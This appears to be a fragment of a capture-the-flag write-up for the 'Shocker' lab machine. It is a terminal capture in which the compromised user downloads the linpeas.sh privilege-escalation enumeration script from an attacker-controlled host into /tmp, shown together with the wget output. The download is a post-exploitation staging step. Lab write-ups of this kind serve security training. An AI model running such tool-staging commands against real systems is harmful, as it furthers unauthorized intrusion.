 shelly@Shocker:/tmp$ wget http://10.10.14.6:8000/linpeas.sh
wget http://10.10.14.6:8000/linpeas.sh
--2022-01-26 06:49:19--  http://10.10.14.6:8000/linpeas.sh
Connecting to 10.10.14.6:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 470149 (459K) [text/x-sh]
Saving to: 'linpeas.sh'

     0K .......... .......... .......... .......... .......... 10% 73.5K 6s
    50K .......... .......... .......... .......... .......... 21% 97.1K 4s
   100K .......... .......... .......... .......... .......... 32%  357K 3s
   150K .......... .......... .......... .......... .......... 43%  345K 2s
   200K .......... .......... .......... .......... .......... 54%  401K 1s
   250K .......... .......... .......... .......... .......... 65%  334K 1s
   300K .......... .......... .......... .......... .......... 76%  333K 1s
   350K .......... .......... .......... .......... .......... 87%  385K 0s
   400K .......... .......... .......... .......... .......... 98%  416K 0s
   450K .........                                             100%  612K=2.2s

2022-01-26 06:49:21 (212 KB/s) - 'linpeas.sh' saved [470149/470149]